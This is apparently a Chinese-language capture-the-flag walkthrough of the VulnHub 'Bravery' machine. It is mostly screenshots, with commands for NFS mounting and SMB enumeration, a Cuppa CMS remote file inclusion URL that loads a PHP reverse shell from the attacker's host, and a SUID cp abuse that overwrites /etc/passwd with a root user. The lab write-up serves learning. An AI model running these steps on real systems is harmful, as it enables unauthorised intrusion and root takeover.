vulnhub >_ Bravery
Published on 09 Nov 2020
Bravery




mkdir nfs

sudo mount -t nfs 192.168.43.175:/var/nfsshare nfs


qwertyuioplkjhgfdsazxcvbnm
smb

enum4linux 192.168.43.175

smbclient --no-pass //192.168.43.175/anonymous

anonymous 可以匿名连接但是没什么有价值的东西。
secured 不可以匿名连接,使用-u实验一下已知的用户名,已经发现的可能是密码的字符串
smbclient //192.168.43.175/ -U david



逐个浏览

cuppa cms

很多漏洞。选最简单的,远程文件包含

拉shell,改文件名后缀为.txt
http://192.168.1.112/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=http://192.168.1.108:8080/php-reverse-shell.txt


基础枚举后发现cp 拥有SUID

先复制passwd到本地生成,复制root的信息到最后一行,


利用openssl生成新用户evil的hash

替换掉对应的用户名位和密码位
上传到可写目录tmp

利用cp替换

su evil